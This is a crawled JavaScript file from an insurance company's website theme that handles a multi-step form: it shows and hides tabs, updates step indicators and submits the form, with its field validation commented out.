request_url: https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/step.js
body_size: 508
content:
var currentTab = 0; // Current tab is set to be the first tab (0)
showTab(currentTab); // Display the current tab

function showTab(n) {
  // This function will display the specified tab of the form...
  var x = document.getElementsByClassName("tab");
  x[n].style.display = "block";
  //... and fix the Previous/Next buttons:
  if (n == 0) {
    document.getElementById("prevBtn").style.display = "none";
  } else {
    document.getElementById("prevBtn").style.display = "inline";
  }
  if (n == (x.length - 1)) {
    document.getElementById("nextBtn").innerHTML = "Submit";
  } else {
    document.getElementById("nextBtn").innerHTML = "Next";
  }
  //... and run a function that will display the correct step indicator:
  fixStepIndicator(n)
}

function nextPrev(n) {
  // This function will figure out which tab to display
  var x = document.getElementsByClassName("tab");
  // Exit the function if any field in the current tab is invalid:
//   if (n == 1 && !validateForm()) return false;
  // Hide the current tab:
  x[currentTab].style.display = "none";
  // Increase or decrease the current tab by 1:
  currentTab = currentTab + n;
  // if you have reached the end of the form...
  if (currentTab >= x.length) {
    // ... the form gets submitted:
    document.getElementById("regForm").submit();
    return false;
  }
  // Otherwise, display the correct tab:
  showTab(currentTab);
}

// function validateForm() {
//   // This function deals with validation of the form fields
//   var x, y, i, valid = true;
//   x = document.getElementsByClassName("tab");
//   y = x[currentTab].getElementsByTagName("input");
//   // A loop that checks every input field in the current tab:
//   for (i = 0; i < y.length; i++) {
//     // If a field is empty...
//     if (y[i].value == "") {
//       // add an "invalid" class to the field:
//       y[i].className += " invalid";
//       // and set the current valid status to false
//       valid = false;
//     }
//   }
//   // If the valid status is true, mark the step as finished and valid:
//   if (valid) {
//     document.getElementsByClassName("step")[currentTab].className += " finish";
//   }
//   return valid; // return the valid status
// }

function fixStepIndicator(n) {
  // This function removes the "active" class of all steps...
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
  }
  //... and adds the "active" class on the current step:
  x[n].className += " active";
}